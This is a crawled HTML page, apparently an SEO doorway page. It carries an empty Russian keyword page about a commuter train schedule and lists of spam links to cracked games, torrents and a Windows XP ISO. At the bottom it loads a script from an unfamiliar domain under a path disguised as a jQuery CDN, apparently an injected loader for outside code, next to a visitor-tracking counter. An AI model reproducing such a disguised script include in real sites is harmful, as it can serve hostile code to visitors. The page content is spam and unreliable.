

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hieyeexoh.freelawfounders.org/wmwu56-raspisanie-elektrichek-konakovo-gres-moskva-leningradskaya.html
body_size: 1816
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание электричек конаково грэс москва ленинградская - hieyeexoh.freelawfounders.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">hieyeexoh.freelawfounders.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание электричек конаково грэс москва ленинградская</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wmwu56-lokalnye-kompyuternye-seti-prezentaciya-8-klass-ugrinovich.html">Локальные компьютерные сети презентация 8 класс угринович</a></li>
                                <li><a href="wmwu56-volvo-s40-proshivka.html">Volvo s40 прошивка</a></li>
                                <li><a href="wmwu56-b-bemol-akkord-na-sintezatore.html">B бемоль аккорд на синтезаторе</a></li>
                                <li><a href="wmwu56-prezentaciya-pro-vitaminy-dlya-doshkolnikov.html">Презентация про витамины для дошкольников</a></li>
                                <li><a href="wmwu56-skachat-vzlomannye-igry-na-android-skachat-besplatno.html">Скачать взлоmанные игры на андроид скачать бесплатно</a></li>
                                <li><a href="wmwu56-durak-na-android-skachat.html">Durak на андроид скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-intercom-skachat.html">Intercom скачать</a></li>
                                            <li><a href="wmwu56-raspisanie-avtobusa-biysk-105.html">Расписание автобуса бийск 105</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-kostyum-shablon-dlya-dokumentov.html">Костюм шаблон для документов</a></li>
                                            <li><a href="wmwu56-knigi-slushat-onlayn-biznes.html">Книги слушать онлайн бизнес</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-slushat-i-skachat-besplatno-pesni-belyy-den.html">Слушать и скачать бесплатно песни белый день</a></li>
                                            <li><a href="wmwu56-skachat-multik-fei-cherez-torrent.html">Скачать мультик феи через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-skachat-windows-xp-sp3-x86-iso.html">Скачать windows xp sp3 x86 iso</a></li>
                                            <li><a href="wmwu56-igra-panzar-skachat-besplatno-torrent.html">Игра панзар скачать бесплатно торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
